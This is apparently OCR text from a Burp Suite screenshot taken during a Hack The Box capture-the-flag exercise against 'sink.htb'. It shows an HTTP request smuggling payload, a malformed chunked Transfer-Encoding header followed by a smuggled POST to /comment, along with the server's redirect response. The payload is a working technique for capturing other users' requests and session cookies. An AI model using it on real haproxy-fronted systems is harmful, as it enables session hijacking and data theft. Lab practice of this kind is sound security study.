 Send
Cancel
<
>
Follow redirection
Target: http://sink.htb:5000
Request
Pretty
Raw
\n
Actions
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 321 \r \n
9 Origin: http://sink.htb:5000 \r \n
10 Connection: keep-alive \r \n
11 Referer: http://sink.htb:5000/home \r \n
12 Cookie: lang=zh-CN;_csrf=
Zi5KmBJfzx2t1ob1-YDjdkq3NJI6MTYxMjI0MDk0MTA5Nzk1Mjk2Mw;
session=
eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YBjY0A.SrlcPlOg2VAUPEGL
batqk8mtsDI \r \n
13 Upgrade-Insecure-Requests: 1 \r \n
14 Transfer-Encoding: 0b chunked \r \n
15 \r \n
16 5 \r \n
17 msg=a \r \n
18 0 \r \n
19 \r \n
20 POST /comment HTTP/1.1 \r \n
21 Host: localhost:5000 \r \n
22 Cookie:
lang=zh-CN;_csrf=Zi5KmBJfzx2t1ob1-YDjdkq3NJI6MTYxMjI0MDk0M
TA5Nzk1Mjk2Mw;
session=eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YBjY0A.SrlcPlOg
2VAUPEGLbatqk8mtsDI \r \n
23 Content-Length: 300 \r \n
24 Connection: keep-alive \r \n
25 Content-Type: application/x-www-form-urlencoded \r \n
26 \r \n
27 msg=
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Tue, 02 Feb 2021 05:04:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://sink.htb:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: 43cf1c3e4113
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a
. If not click the link.
INSPECTOR